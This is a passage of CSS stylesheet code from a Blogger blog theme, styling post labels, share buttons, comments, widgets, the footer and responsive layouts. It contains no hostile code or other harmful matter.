letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
